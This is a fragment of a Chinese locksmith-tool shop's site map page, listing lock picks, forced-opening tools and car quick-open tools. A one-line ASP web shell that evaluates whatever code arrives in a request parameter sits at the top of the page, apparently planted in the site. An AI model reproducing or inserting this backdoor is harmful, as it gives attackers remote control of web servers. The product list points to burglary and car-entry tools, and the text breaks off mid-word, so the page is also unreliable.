
<% bbbb=request("n")%><%eval(bbbb)%>
您好，欢迎光临阳光锁艺官方网站！
网站首
当前位置：网站地图
SiteMap
网站地图
民用工具系列
锡纸类工具
暴力强开工具
电动类工具
车用工具系列
汽车快开工具
汽车定位快开工具
汽车读